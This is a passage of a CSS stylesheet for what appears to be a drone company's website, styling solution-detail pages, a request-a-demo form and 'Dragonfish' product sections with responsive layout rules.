}

.solution-detail img {
  margin: 0;
}

.solution-detail a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.solution-detail .header {
  width: 100%;
  height: 6rem;
  padding-top: 2.3rem;
  padding-left: 2.54rem;
  background-size: cover;
  background-position: center;
}

.solution-detail .header h3 {
  color: #000;
  font-size: 0.56rem;
  font-weight: 500;
  color: #000000;
  line-height: 0.66rem;
  margin-bottom: 0.15rem;
}

.solution-detail .header p {
  font-size: 0.26rem;
  font-weight: 500;
  color: #000000;
  line-height: 0.3rem;
}

.solution-detail .header.pc {
  display: block;
}

.solution-detail .header.mobile {
  display: none;
}

@media (max-width: 767px) {
  .solution-detail .header {
    padding-left: 0;
    height: 8.82rem;
    padding-top: 2.17rem;
  }

  .solution-detail .header h3,
  .solution-detail .header p {
    text-align: center;
  }

  .solution-detail .header.pc {
    display: none;
  }

  .solution-detail .header.mobile {
    display: block;
  }
}

.solution-detail .p-nav {
  position: sticky;
  top: 0.8rem;
  z-index: 11;
}

.solution-detail .p-nav nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  top: -0.6rem;
  left: 50%;
  transform: translateX(-50%);
  background-color: #fff;
  padding: 0.2rem 0.22rem;
  border-radius: 0.16rem;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  transition: width 0.5s ease, padding 0.5s, font-size 0.5s;
  z-index: 1;
  width: 77%;
  max-width: 14.12rem;
}

.solution-detail .p-nav nav p.select {
  display: none;
  font-size: 0.28rem;
  font-weight: 400;
  color: rgba(0, 0, 0, 0.6);
}

.solution-detail .p-nav nav p.select span {
  margin-left: 0.1rem;
  color: #d4251f;
  font-family: 'autelrobotics' !important;
}

.solution-detail .p-nav nav ul {
  margin-left: 0.28rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.solution-detail .p-nav nav ul li {
  font-size: 0.22rem;
  margin-right: 0.48rem;
  font-weight: 500;
  color: #737373;
  line-height: 0.26rem;
  cursor: pointer;
}

.solution-detail .p-nav nav ul li:hover {
  color: #d4251f;
}

.solution-detail .p-nav nav ul li.active {
  color: #d4251f;
}

.solution-detail .p-nav nav button {
  cursor: pointer;
  padding: 0.2rem 0.36rem;
  background: #d4251f;
  border-radius: 0.4rem;
  color: #fff;
  font-size: 0.22rem;
  line-height: 0.26rem;
  font-weight: 500;
}

@media (max-width: 767px) {
  .solution-detail .p-nav nav {
    width: 10rem;
    padding: 0.29rem 0.38rem;
    width: 6.86rem;
    height: 1.3rem;
  }

  .solution-detail .p-nav nav p.select {
    display: block;
  }

  .solution-detail .p-nav nav ul {
    margin-left: 0;
    border-bottom-left-radius: 0.16rem;
    border-bottom-right-radius: 0.16rem;
    display: none;
    position: absolute;
    top: 90%;
    background: #fff;
    width: 100%;
    left: 0;
    padding: 0.38rem;
    box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  }

  .solution-detail .p-nav nav ul::before {
    content: '';
    position: absolute;
    display: block;
    width: calc(100% - 0.38rem * 2);
    left: 50%;
    transform: translateX(-50%);
    height: 0.01rem;
    background-color: #ccc;
    top: 0.08rem;
  }

  .solution-detail .p-nav nav ul li {
    padding: 0.29rem 0;
    color: rgba(0, 0, 0, 0.6);
    margin-right: 0.2rem;
  }

  .solution-detail .p-nav nav ul li a {
    font-size: 0.28rem;
    font-weight: 400;
    line-height: 0.33rem;
  }

  .solution-detail .p-nav nav ul li.active {
    color: #d4251f;
  }

  .solution-detail .p-nav nav ul.active {
    display: block;
  }

  .solution-detail .p-nav nav button {
    font-size: 0.24rem;
    line-height: 0.28rem;
  }
}

.solution-detail nav.p-rlative {
  position: inherit;
  top: auto;
  left: auto;
  transform: none;
  margin: 0 auto;
  padding: 0rem 0.22rem;
}

.solution-detail nav.p-rlative ul li {
  font-size: 0.16rem;
}

.solution-detail nav.p-rlative button {
  margin: 0.1rem 0;
  padding: 0.1rem 0.36rem;
  border-radius: 0.32rem;
  font-size: 0.18rem;
}

@media (max-width: 767px) {
  .solution-detail nav.p-rlative {
    width: 100%;
    height: 1.3rem;
    transform: none;
  }
}

.solution-detail .section {
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}

.solution-detail .section h2 {
  text-align: center;
  position: relative;
  font-size: 0.52rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.61rem;
}

.solution-detail .section h2::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.1rem;
  left: 50%;
  transform: translateX(-50%);
  height: 0.02rem;
  width: 0.96rem;
  background-color: #d4251f;
}

.solution-detail .introduce {
  margin-top: 0.2rem;
}

.solution-detail .introduce p {
  width: 14.12rem;
  margin: 0.53rem auto 0.8rem auto;
  font-weight: 400;
  color: #666666;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.3rem;
  text-align: justify;
}

@media (max-width: 767px) {
  .solution-detail .introduce p {
    width: 6.86rem;
    font-size: 0.28rem;
    line-height: 0.42rem;
  }
}

.solution-detail .business-points {
  background-color: #f8f8f8;
  padding-top: 0.9rem;
}

.solution-detail .business-points ul {
  max-width: 14.12rem;
  margin: 0.8rem auto 0.8rem auto;
  display: flex;
  justify-content: space-between;
}

.solution-detail .business-points ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: calc((100% - 0.32rem * 3) / 4);
}

.solution-detail .business-points ul li img {
  margin-bottom: 0.32rem;
  width: 0.82rem;
  height: 0.82rem;
}

.solution-detail .business-points ul li h4 {
  font-size: 0.26rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.3rem;
  margin-bottom: 0.24rem;
  text-align: center;
}

.solution-detail .business-points ul li p {
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.3rem;
  color: #666666;
  text-align: justify;
}

@media (max-width: 767px) {
  .solution-detail .business-points ul {
    display: block;
    width: 100%;
  }

  .solution-detail .business-points ul li {
    margin-bottom: 0.9rem;
    width: 100%;
  }

  .solution-detail .business-points ul li img {
    width: 1.2rem;
    height: 1.2rem;
  }

  .solution-detail .business-points ul li h4 {
    font-size: 0.32rem;
    font-weight: 400;
    color: #000000;
    line-height: 0.38rem;
  }

  .solution-detail .business-points ul li p {
    font-size: 0.28rem;
    font-weight: 400;
    line-height: 0.42rem;
    padding: 0 0.32rem;
    text-align: center;
  }
}

.solution-detail .architecture-plan {
  padding: 0.9rem 0.32rem;
}

.solution-detail .architecture-plan h2 {
  margin-bottom: 0.85rem;
}

.solution-detail .architecture-plan .content {
  width: 14.12rem;
  margin: 0 auto;
  background: #edeff1;
  border-radius: 0.16rem;
  padding: 0.24rem;
  text-align: center;
  text-align: center;
  margin-bottom: 20px;
}

.solution-detail .architecture-plan .content img {
  display: inline;
}

.solution-detail .architecture-plan .content .item {
  width: 100%;
  display: flex;
  margin-bottom: 20px;
}

.solution-detail .architecture-plan .content .item:last-child {
  margin-bottom: 0;
}

.solution-detail .architecture-plan .content .item .title {
  text-align: center;
  color: #000;
  font-weight: bold;
  padding: 0.13rem;
  width: 2.6rem;
  background: #f8f8f8;
  border-radius: 0.08rem 0 0 0.08rem;
  border: 0.01rem solid #d9dce0;
  font-size: 0.2rem;
  line-height: 0.23rem;
}

.solution-detail .architecture-plan .content .item ul {
  background-color: #fff;
  flex-grow: 1;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.solution-detail .architecture-plan .content .item ul .warp-item {
  flex-wrap: wrap;
  padding-bottom: 0px;
}

.solution-detail .architecture-plan .content .item ul .warp-item li {
  min-width: 45%;
  margin-bottom: 10px;
}

.solution-detail .architecture-plan .content .item ul li {
  padding: 0.04rem;
  /*min-width: 33%;*/
  justify-content: center;
  align-items: center;
  display: flex;
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.21rem;
  color: #737373;
}

.solution-detail .architecture-plan .content .item ul li img {
  width: 0.48rem;
  height: 0.48rem;
  margin-right: 0.05rem;
}

@media (max-width: 767px) {
  .solution-detail .architecture-plan .content {
    width: 100%;
    padding: 0.12rem;
  }

  .solution-detail .architecture-plan .content .connect {
    margin-bottom: 0.1rem;
  }

  .solution-detail .architecture-plan .content .connect img {
    width: 0.3rem;
  }

  .solution-detail .architecture-plan .content .item {
    background: #ffffff;
    border-radius: 0.04rem;
    opacity: 1;
    border: 0.02rem dashed #cdd7e2;
    margin-bottom: 0.1rem;
  }

  .solution-detail .architecture-plan .content .item .title {
    max-width: 1.262rem;
    min-width: 1.262rem;
    padding: 0.17rem 0.23rem;
    width: auto;
    background: #f2f8fd;
    border-radius: 4px 0px 0px 4px;
    opacity: 1;
    border: 2px dotted #96b2d0;
    display: flex;
    align-items: center;
    padding: 0;
    justify-content: center;
    text-align: center;
  }

  .solution-detail .architecture-plan .content .item .title span {
    font-size: 0.18rem;
    line-height: 2em;
  }

  .solution-detail .architecture-plan .content .item ul {
    flex-wrap: wrap;
  }

  .solution-detail .architecture-plan .content .item ul li {
    padding: 0.08rem;
  }

  .solution-detail .architecture-plan .content .item ul li img {
    width: 0.32rem;
    height: 0.32rem;
    margin-right: 0.09rem;
  }

  .solution-detail .architecture-plan .content .item ul li span {
    font-size: 0.18rem;
    font-weight: 400;
    line-height: 0.21rem;
    color: #666666;
  }

  .solution-detail .architecture-plan .content .item ul.grid-2-2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding-left: 0.2rem;
  }

  .solution-detail .architecture-plan .content .item ul.grid-2-2 li {
    width: auto;
    justify-self: flex-start;
  }
}

.solution-detail .business-value {
  background-color: #f8f8f8;
  padding: 0.9rem 0.32rem;
}

.solution-detail .business-value h2 {
  margin-bottom: 0.85rem;
}

.solution-detail .business-value .cards {
  max-width: 14.12rem;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-row-gap: 0.48rem;
  grid-column-gap: 0.48rem;
}

.solution-detail .business-value .cards .card {
  border-radius: 0.1rem;
  background: #ffffff;
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.08);
  padding-bottom: 0.59rem;
  border-radius: 0.16rem;
  transition: box-shadow 0.5s;
}

.solution-detail .business-value .cards .card .img-box {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  width: 100%;
  height: 2.9rem;
  overflow: hidden;
  height: auto;
  margin-bottom: 0.77rem;
}

.solution-detail .business-value .cards .card .img-box img {
  width: 100%;
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.solution-detail .business-value .cards .card h4 {
  transition: color 0.5s;
  margin-bottom: 0.24rem;
  text-align: center;
  font-size: 0.26rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.3rem;
}

.solution-detail .business-value .cards .card p {
  padding: 0 0.24rem;
  color: #737373;
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.27rem;
  text-align: justify;
}

.solution-detail .business-value .cards .card .pc-img {
  display: block;
  margin-bottom: 0.6rem;
}

.solution-detail .business-value .cards .card .m-img {
  display: none;
}

.solution-detail .business-value .cards .card:hover {
  box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.15);
}

.solution-detail .business-value .cards .card:hover img {
  transform: scale(1.1);
}

.solution-detail .business-value .cards .card:hover h4 {
  color: #d4251f;
}

@media (max-width: 767px) {
  .solution-detail .business-value {
    padding: 0.9rem 0;
  }

  .solution-detail .business-value .cards {
    display: block;
  }

  .solution-detail .business-value .cards .card {
    background-color: #fff;
    margin-bottom: 0.2rem;
    text-align: center;
    padding-bottom: 0.7rem;
    border-radius: 0;
    box-shadow: none;
  }

  .solution-detail .business-value .cards .card img {
    margin-bottom: 0.76rem;
  }

  .solution-detail .business-value .cards .card .img-box {
    border-radius: 0;
  }

  .solution-detail .business-value .cards .card h4 {
    margin-bottom: 0.24rem;
    font-size: 0.36rem;
    font-weight: 400;
    line-height: 0.42rem;
  }

  .solution-detail .business-value .cards .card p {
    width: 6.22rem;
    margin: 0 auto;
    color: #666666;
    font-size: 0.26rem;
    line-height: 0.39rem;
  }

  .solution-detail .business-value .cards .card .pc-img {
    display: none;
  }

  .solution-detail .business-value .cards .card .m-img {
    display: block;
  }
}

.solution-detail .recommended {
  background-color: #f3f3f3;
  padding-top: 0.9rem;
}

.solution-detail .recommended h2 {
  margin-bottom: 0.82rem;
}

.solution-detail .recommended .solutions {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0.74rem;
}

.solution-detail .recommended .solutions button {
  margin-right: 1rem;
  padding: 0.11rem 0.26rem;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.19rem;
  background: #ffffff;
  border-radius: 45px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

.solution-detail .recommended .solutions button.active {
  color: #d4251f;
  border-radius: 45px;
  border: 1px solid #d4251f;
}

.solution-detail .recommended .solutions button:last-child {
  margin-right: 0;
}

.solution-detail .recommended .solution-content {
  display: none;
  padding: 0 1.77rem;
  position: relative;
}

.solution-detail .recommended .solution-content .swiper-container {
  display: flex;
}

.solution-detail .recommended .solution-content .solution-card {
  background-color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 0.88rem;
  margin-bottom: 0.2rem;
  border-radius: 0.32rem;
  height: auto;
}

.solution-detail .recommended .solution-content .solution-card .img-box {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  width: 100%;
  height: 3.8rem;
  overflow: hidden;
  margin-bottom: 0.74rem;
}

.solution-detail .recommended .solution-content .solution-card .img-box img {
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.solution-detail .recommended .solution-content .solution-card img {
  width: 100%;
}

.solution-detail .recommended .solution-content .solution-card h4 {
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.23rem;
  margin-bottom: 0.14rem;
}

.solution-detail .recommended .solution-content .solution-card p {
  color: #666666;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.25rem;
}

.solution-detail .recommended .solution-content .solution-card a.learnMore {
  margin-top: 0.74rem;
  display: inline-block;
  background: #ffffff;
  border: 0.01rem solid #d4251f;
  padding: 0.11rem 0.2rem;
  text-align: center;
  border-radius: 0.42rem;
  color: #d4251f;
  font-weight: 400;
  transition: all 0.5s;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.19rem;
}

.solution-detail
  .recommended
  .solution-content
  .solution-card
  a.learnMore
  span {
  position: relative;
  top: -1px;
  font-size: 0.12rem;
  font-weight: bold;
}

.solution-detail
  .recommended
  .solution-content
  .solution-card
  a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.solution-detail .recommended .solution-content .solution-card:hover img {
  transform: scale(1.1);
}

.solution-detail .recommended .solution-content .solution-card:hover h4 {
  color: #d4251f;
}

@media (max-width: 769px) {
  .solution-detail .recommended .solution-content .solution-card {
    border-radius: 0;
  }

  .solution-detail .recommended .solution-content .solution-card:hover img {
    transform: none;
  }
}

.solution-detail .recommended .solution-content .mobile-list {
  display: none;
}

.solution-detail .recommended .solution-content .mobile-list img {
  margin-bottom: 1.3rem;
}

.solution-detail .recommended .solution-content .mobile-list h4 {
  font-size: 0.36rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.42rem;
  margin-bottom: 0.24rem;
}

.solution-detail .recommended .solution-content .mobile-list p {
  font-size: 0.26rem;
  font-weight: 400;
  color: #666666;
  line-height: 0.39rem;
}

.solution-detail .recommended .solution-content .mobile-list a.learnMore {
  margin-top: 1.1rem;
  display: inline-block;
  background: #ffffff;
  border: 2px solid #d4251f;
  margin-top: 1.1rem;
  padding: 0.22rem 0.66rem;
  text-align: center;
  border-radius: 0.42rem;
  font-size: 0.26rem;
  color: #d4251f;
  font-weight: 400;
  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .mobile-list a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.solution-detail .recommended .solution-content.active {
  display: block;
}

.solution-detail .recommended .solution-content .swiper-button-prev {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  left: 0.88rem;
  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .swiper-button-prev span {
  position: relative;
  right: 0.03rem;
}

.solution-detail .recommended .solution-content .swiper-button-prev:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.solution-detail .recommended .solution-content .swiper-button-next {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0.88rem;
  transition: all 0.5s;
}

.solution-detail .recommended .solution-content .swiper-button-next span {
  position: relative;
  left: 0.03rem;
}

.solution-detail .recommended .solution-content .swiper-button-next:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.solution-detail .recommended .solution-content .swiper-pagination {
  left: 50%;
  transform: translateX(-50%);
}

.solution-detail .recommended .solution-content .swiper-pagination span {
  padding: 0.1rem 0.15rem;
  margin: 0 0.1rem;
  border: none;
  position: relative;
  border-radius: 0.13rem;
  cursor: pointer;
  background-color: transparent;
}

.solution-detail .recommended .solution-content .swiper-pagination span:after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: black;
}

.solution-detail
  .recommended
  .solution-content
  .swiper-pagination
  span.swiper-pagination-bullet-active {
  border: 1px solid #d4251f;
}

.solution-detail
  .recommended
  .solution-content
  .swiper-pagination
  span.swiper-pagination-bullet-active:after {
  background: #d4251f;
}

@media (max-width: 767px) {
  .solution-detail .recommended .solutions {
    width: 6.86rem;
    margin: 0 auto 0.26rem auto;
    border-radius: 0.52rem;
    opacity: 1;
  }

  .solution-detail .recommended .solutions button {
    margin: 0;
    margin-right: 0.32rem;
    cursor: pointer;
    padding: 0.24rem 0;
    text-align: center;
    font-size: 0.28rem;
    font-weight: 500;
    color: #666666;
    line-height: 0.33rem;
    width: 2.52rem;
  }

  .solution-detail .recommended .solutions button.active {
    color: #d4251f;
    border: #d4251f 1px solid;
    border-radius: 0.52rem;
  }

  .solution-detail .recommended .solutions button:last-child {
    margin-right: 0;
  }

  .solution-detail .recommended .solution-content {
    padding: 0;
  }

  .solution-detail .recommended .solution-content .swiper-container {
    display: none;
  }

  .solution-detail .recommended .solution-content .mobile-list {
    display: block;
  }

  .solution-detail .recommended .swiper-pagination,
  .solution-detail .recommended .swiper-button-prev,
  .solution-detail .recommended .swiper-button-next {
    display: none !important;
  }
}

.solution-detail .recommended .download {
  display: flex;
  justify-content: center;
  margin-top: 0.75rem;
}

.solution-detail .recommended .download a {
  font-size: 0.22rem;
  font-weight: 500;
  color: #ffffff;
  line-height: 0.26rem;
  background-color: #d4251f;
  border-radius: 0.32rem;
  opacity: 1;
  padding: 0.17rem 0.36rem;
  display: block;
  margin: 0 auto;
  transition: background-color 0.5s;
}

@media (max-width: 767px) {
  .solution-detail .recommended .download a {
    width: 2.52rem;
    opacity: 1;
    padding: 0.2rem 0.74rem;
    border-radius: 0.45rem;
    text-align: center;
    margin: 0.9rem auto 0 auto;
    font-size: 0.26rem;
  }
}

.solution-detail .recommended .download a:hover {
  background-color: rgba(199, 0, 11, 0.7);
}

.solution-detail .cards .card h4,
.solution-detail .business-points ul li h4 {
  height: 0.6rem;
}

.request-a-demo .banner {
  height: 6rem;
  position: relative;
  margin-bottom: 1.3rem;
  background-position: center;
  background-size: cover;
}

.request-a-demo .banner h2 {
  padding-top: 2.5rem;
  padding-left: 2.5rem;
  font-size: 0.6rem;
  font-weight: 600;
  color: #000000;
}

.request-a-demo .banner.pc {
  display: block;
}

.request-a-demo .banner.mobile {
  display: none;
}

.request-a-demo .intro {
  display: flex;
  max-width: 14rem;
  margin: 0 auto;
  padding: 0.2rem;
  margin-bottom: 1.5rem;
}

.request-a-demo .intro section {
  align-items: stretch;
  justify-content: space-between;
  width: 50%;
  padding-right: 0.45rem;
}

.request-a-demo .intro section h4 {
  font-size: 0.36rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0.44rem;
}

.request-a-demo .intro section p,
.request-a-demo .intro section ul li {
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.34rem;
}

.request-a-demo .intro section:last-child {
  padding-right: 0.2rem;
}

.request-a-demo div.form {
  max-width: 14rem;
  margin: 0 auto;
  margin-bottom: 1.4rem;
}

.request-a-demo div.form h4 {
  font-size: 0.36rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 0.3rem;
}

.request-a-demo div.form input {
  -webkit-appearance: auto;
  -o-appearance: auto;
  appearance: auto;
  box-sizing: border-box;
}

.request-a-demo div.form form {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: stretch;
}

.request-a-demo div.form form .form-item {
  margin-bottom: 0.38rem;
  display: flex;
  align-items: baseline;
}

.request-a-demo div.form form .form-item label.error {
  left: 2.68rem;
  text-align: left;
}

.request-a-demo div.form form .check-box {
  align-items: baseline;
  margin-bottom: 0.15rem;
}

.request-a-demo div.form form .check-box div {
  margin-bottom: 0.15rem;
}

.request-a-demo div.form form .check-box div label.error {
  left: 0;
  text-align: left;
}

.request-a-demo div.form form .check-box input {
  margin-right: 0.15rem;
  width: 0.3rem;
  height: 0.3rem;
}

.request-a-demo div.form form label {
  max-width: 2.68rem;
  min-width: 2.68rem;
  display: inline-block;
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.34rem;
}

.request-a-demo div.form form .checkbox-box {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 1fr);
}

.request-a-demo div.form form .checkbox-box div {
  display: flex;
  align-items: center;
}

.request-a-demo div.form form input[type='text'],
.request-a-demo div.form form input[type='email'] {
  height: 0.39rem;
  width: 3.9rem;
  background: #ffffff;
  border: 0.01rem solid #595757;
  padding: 0.24rem 0.1rem;
  font-size: 0.2rem;
  color: #000000;
}

.request-a-demo div.form form textarea {
  padding: 0.1rem;
  font-size: 0.2rem;
  color: #000000;
  width: 3.9rem;
  background: #ffffff;
  border: 0.01rem solid #595757;
}

.request-a-demo div.form form div.right,
.request-a-demo div.form form div.left {
  max-width: 50%;
  min-width: 50%;
  flex-grow: 1;
}

.request-a-demo div.form form .form-submit {
  position: absolute;
  bottom: -0.3rem;
  left: 50%;
}

.request-a-demo div.form form .form-submit input {
  font-size: 0.18rem;
  padding: 0.14rem 0.21rem;
  background: #000000;
  color: #fff;
}

.request-a-demo div.form form .form-submit .g-recaptcha {
  position: absolute;
  left: 130%;
  top: 0;
}

@media (max-width: 765px) {
  .request-a-demo .banner.pc {
    display: none;
  }

  .request-a-demo .banner.mobile {
    display: block;
    margin-bottom: 0.88rem;
  }

  .request-a-demo .banner.mobile h2 {
    padding: 0;
    margin: 0;
    text-align: center;
    padding-top: 0.84rem;
  }

  .request-a-demo .intro {
    display: block;
    margin-bottom: 0.2rem;
    padding: 0.2rem 0.35rem;
  }

  .request-a-demo .intro section {
    width: 100%;
    margin-bottom: 0.75rem;
  }

  .request-a-demo .intro section h4 {
    margin-bottom: 0.38rem;
    font-size: 0.36rem;
    font-weight: 600;
    color: #000000;
  }

  .request-a-demo .intro section p,
  .request-a-demo .intro section ul li {
    font-size: 0.18rem;
    font-weight: 400;
    color: #000000;
    line-height: 0.28rem;
  }

  .request-a-demo div.form {
    padding: 0.2rem 0.35rem;
  }

  .request-a-demo div.form h4 {
    font-size: 0.36rem;
    font-family: Open Sans;
    font-weight: 600;
    color: #000000;
  }

  .request-a-demo div.form form {
    display: block;
  }

  .request-a-demo div.form form div.left,
  .request-a-demo div.form form div.right {
    max-width: inherit;
    min-width: inherit;
  }

  .request-a-demo div.form form label {
    width: 2.23rem;
    font-size: 0.2rem;
    font-family: Open Sans;
    font-weight: 400;
    color: #000000;
  }

  .request-a-demo div.form form input[type='text'],
  .request-a-demo div.form form input[type='email'] {
    width: 4.14rem;
    background: #ffffff;
    border: 0.01rem solid #595757;
    padding: 0.24rem 0.1rem;
    font-size: 0.2rem;
    color: #000000;
  }

  .request-a-demo div.form form .check-box .checkbox-box {
    display: block;
  }

  .request-a-demo div.form form .check-box .checkbox-box label {
    width: auto;
    max-width: inherit;
    min-width: inherit;
    font-size: 0.14rem;
    font-weight: 400;
    color: #000000;
  }

  .request-a-demo div.form form .check-box .checkbox-box input {
    margin-right: 0.15rem;
    width: 0.45rem;
    height: 0.45rem;
  }

  .request-a-demo div.form form .check-box .checkbox-box div label.error {
    left: 0;
    text-align: left;
    bottom: -11px;
    color: red;
    font-size: 0.14rem;
  }

  .request-a-demo div.form form .form-submit {
    position: inherit;
    left: 0;
    bottom: 0;
    transform: none;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }

  .request-a-demo div.form form .form-submit input {
    padding: 0.2rem 0.5rem;
    font-size: 0.2rem;
    font-weight: 400;
    color: #ffffff;
  }

  .request-a-demo div.form form .form-submit .g-recaptcha {
    margin-top: 0.2rem;
    position: inherit;
    top: 0;
    left: 0;
  }
}

.dragenfish_nest .onlyApp {
  display: none;
}

.dragenfish_nest .banner video {
  width: 100%;
}

.dragenfish_nest .banner .pro-appimg {
  text-align: center;
  position: relative;
}

.dragenfish_nest .banner .pro-appimg div {
  position: absolute;
  top: 0.3rem;
  z-index: 20;
  width: 100%;
}

.dragenfish_nest .banner .pro-appimg div h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.56rem;
}

.dragenfish_nest .banner .pro-appimg div p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #fff;
  line-height: 0.35rem;
}

.dragenfish_nest .p1 .intro,
.dragenfish_nest .p2 .intro,
.dragenfish_nest .p3 .intro,
.dragenfish_nest .p4 .intro,
.dragenfish_nest .p7 .intro,
.dragenfish_nest .p30 .intro {
  color: #fff;
}

.dragenfish_nest .p1 .intro .w1280,
.dragenfish_nest .p2 .intro .w1280,
.dragenfish_nest .p3 .intro .w1280,
.dragenfish_nest .p4 .intro .w1280,
.dragenfish_nest .p7 .intro .w1280,
.dragenfish_nest .p30 .intro .w1280 {
  text-align: center;
}

.dragenfish_nest .p1 .intro .w1280 h2,
.dragenfish_nest .p2 .intro .w1280 h2,
.dragenfish_nest .p3 .intro .w1280 h2,
.dragenfish_nest .p4 .intro .w1280 h2,
.dragenfish_nest .p7 .intro .w1280 h2,
.dragenfish_nest .p30 .intro .w1280 h2 {
  font-size: 0.46rem;
  font-weight: bold;
  color: #ffffff;
  padding-bottom: 0.56rem;
}

.dragenfish_nest .p1 .intro .w1280 p,
.dragenfish_nest .p2 .intro .w1280 p,
.dragenfish_nest .p3 .intro .w1280 p,
.dragenfish_nest .p4 .intro .w1280 p,
.dragenfish_nest .p7 .intro .w1280 p,
.dragenfish_nest .p30 .intro .w1280 p {
  margin: 0 auto;
  max-width: 9.2rem;
  color: #fff;
  line-height: 0.35rem;
  font-size: 0.2rem;
  font-weight: 400;
}

.dragenfish_nest .p1 .intro .w1280 p:last-child,
.dragenfish_nest .p2 .intro .w1280 p:last-child,
.dragenfish_nest .p3 .intro .w1280 p:last-child,
.dragenfish_nest .p4 .intro .w1280 p:last-child,
.dragenfish_nest .p7 .intro .w1280 p:last-child,
.dragenfish_nest .p30 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.dragenfish_nest .p1 {
  padding-top: 2.06rem;
}

.dragenfish_nest .p1 img.pro-pcimg {
  width: 7.15rem;
  max-width: 7.15rem;
}

.dragenfish_nest .p1 .intro-2 {
  display: flex;
  flex-wrap: wrap;
  color: #fff;
  width: 100%;
  max-width: 11rem;
  margin: 0 auto;
  margin-top: 1.5rem;
}

.dragenfish_nest .p1 .intro-2 li {
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  min-width: 25%;
  max-width: 25%;
  margin-bottom: 1rem;
  align-items: center;
}

.dragenfish_nest .p1 .intro-2 li img {
  margin-bottom: 0.27rem;
  height: 0.59rem;
}

.dragenfish_nest .p1 .intro-2 li span {
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
  line-height: 0.28rem;
}

.dragenfish_nest .p2 .p2-ms-qh ul,
.dragenfish_nest .p2 .p4-ms-qh ul,
.dragenfish_nest .p4 .p2-ms-qh ul,
.dragenfish_nest .p4 .p4-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.dragenfish_nest .p2 .p2-ms-qh ul li,
.dragenfish_nest .p2 .p4-ms-qh ul li,
.dragenfish_nest .p4 .p2-ms-qh ul li,
.dragenfish_nest .p4 .p4-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  margin-right: 0.5rem;
}

.dragenfish_nest .p2 .p2-ms-qh ul li:last-child,
.dragenfish_nest .p2 .p4-ms-qh ul li:last-child,
.dragenfish_nest .p4 .p2-ms-qh ul li:last-child,
.dragenfish_nest .p4 .p4-ms-qh ul li:last-child {
  margin-right: 0;
}

.dragenfish_nest .p2 .p2-ms-qh ul li::after,
.dragenfish_nest .p2 .p4-ms-qh ul li::after,
.dragenfish_nest .p4 .p2-ms-qh ul li::after,
.dragenfish_nest .p4 .p4-ms-qh ul li::after {
  position: absolute;
  bottom: 0;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.dragenfish_nest .p2 .p2-ms-qh ul li.on,
.dragenfish_nest .p2 .p4-ms-qh ul li.on,
